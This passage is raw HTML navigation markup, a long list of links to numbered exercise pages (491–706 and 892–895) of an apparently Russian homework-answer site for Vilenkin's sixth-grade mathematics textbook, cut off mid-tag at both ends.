href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-491.html">491</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-492.html">492</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-493.html">493</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-494.html">494</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-495.html">495</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-496.html">496</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-497.html">497</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-498.html">498</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-499.html">499</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-500.html">500</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-501.html">501</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-502.html">502</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-503.html">503</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-504.html">504</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-505.html">505</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-506.html">506</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-507.html">507</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-508.html">508</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-509.html">509</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-510.html">510</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-511.html">511</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-512.html">512</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-513.html">513</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-514.html">514</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-515.html">515</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-516.html">516</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-517.html">517</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-518.html">518</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-519.html">519</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-520.html">520</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-521.html">521</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-522.html">522</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-523.html">523</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-524.html">524</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-525.html">525</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-526.html">526</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-527.html">527</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-528.html">528</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-529.html">529</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-530.html">530</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-531.html">531</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-532.html">532</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-533.html">533</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-534.html">534</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-535.html">535</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-536.html">536</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-537.html">537</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-538.html">538</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-539.html">539</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-540.html">540</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-541.html">541</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-542.html">542</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-543.html">543</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-544.html">544</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-545.html">545</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-546.html">546</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-547.html">547</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-548.html">548</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-549.html">549</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-550.html">550</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-551.html">551</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-552.html">552</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-553.html">553</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-554.html">554</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-555.html">555</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-556.html">556</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-557.html">557</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-558.html">558</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-559.html">559</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-560.html">560</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-561.html">561</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-562.html">562</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-563.html">563</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-564.html">564</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-565.html">565</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-566.html">566</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-567.html">567</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-568.html">568</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-569.html">569</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-570.html">570</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-571.html">571</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-572.html">572</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-573.html">573</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-574.html">574</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-575.html">575</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-576.html">576</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-577.html">577</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-578.html">578</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-579.html">579</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-580.html">580</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-581.html">581</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-582.html">582</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-583.html">583</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-584.html">584</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-585.html">585</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-586.html">586</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-587.html">587</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-588.html">588</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-589.html">589</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-590.html">590</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-591.html">591</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-592.html">592</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-593.html">593</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-594.html">594</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-595.html">595</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-596.html">596</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-597.html">597</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-598.html">598</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-599.html">599</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-600.html">600</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-601.html">601</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-602.html">602</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-603.html">603</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-604.html">604</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-605.html">605</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-606.html">606</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-607.html">607</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-608.html">608</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-609.html">609</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-610.html">610</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-611.html">611</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-612.html">612</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-613.html">613</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-614.html">614</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-615.html">615</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-616.html">616</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-617.html">617</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-618.html">618</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-619.html">619</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-620.html">620</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-621.html">621</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-622.html">622</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-623.html">623</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-624.html">624</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-625.html">625</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-626.html">626</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-627.html">627</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-628.html">628</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-629.html">629</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-630.html">630</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-631.html">631</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-632.html">632</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-633.html">633</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-634.html">634</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-635.html">635</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-636.html">636</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-637.html">637</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-638.html">638</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-639.html">639</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-640.html">640</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-641.html">641</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-642.html">642</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-643.html">643</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-644.html">644</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-645.html">645</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-646.html">646</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-647.html">647</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-648.html">648</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-649.html">649</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-650.html">650</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-651.html">651</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-652.html">652</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-653.html">653</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-654.html">654</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-655.html">655</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-656.html">656</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-657.html">657</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-658.html">658</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-659.html">659</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-660.html">660</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-661.html">661</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-662.html">662</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-663.html">663</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-664.html">664</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-665.html">665</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-666.html">666</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-667.html">667</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-668.html">668</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-669.html">669</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-670.html">670</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-671.html">671</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-672.html">672</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-673.html">673</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-674.html">674</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-675.html">675</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-676.html">676</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-677.html">677</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-678.html">678</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-679.html">679</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-680.html">680</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-681.html">681</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-682.html">682</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-683.html">683</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-684.html">684</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-685.html">685</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-686.html">686</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-687.html">687</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-688.html">688</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-689.html">689</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-690.html">690</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-691.html">691</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-692.html">692</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-693.html">693</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-694.html">694</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-695.html">695</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-696.html">696</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-697.html">697</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-698.html">698</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-699.html">699</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-700.html">700</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-701.html">701</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-702.html">702</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-703.html">703</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-704.html">704</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-705.html">705</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-706.html">706</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-892.html">892</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-893.html">893</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-894.html">894</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-895.html">895</a><a 